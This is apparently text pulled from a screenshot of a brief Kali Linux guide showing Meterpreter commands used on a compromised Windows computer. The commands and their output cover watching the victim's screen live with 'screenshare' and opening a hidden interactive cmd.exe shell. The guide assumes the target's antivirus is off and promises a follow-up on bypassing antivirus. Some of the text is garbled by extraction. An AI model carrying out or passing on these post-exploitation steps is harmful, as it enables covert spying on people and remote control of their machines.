 @menapps Kali Linux Basic
For all command type help.
Examples of things you can do. This guide assumes that antivirus programs are disabled on the target
computer. Wait for the guide to bypassing antivirus programs!
watch screen live
meterpreter > screenshare
[*] Preparing player ...
[*] Opening player at: /home/menaca/TKnXDPoE.html
[*] Streaming ...
Opening in existing browser session.
File /home/menaca/TKnXDPoE.html Relaunc
Start time : 2024-01-16 21:09:47 +0300
Status : Playing
Geri
Dönüşü...
Windows
Arduino IDE
open cmd
meterpreter > execute -f cmd.exe -i -H
Process 3196 created.
Channel 6 created.
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. T�m haklar� sakl�d�r.
C:\Users\MeNaCa\Downloads>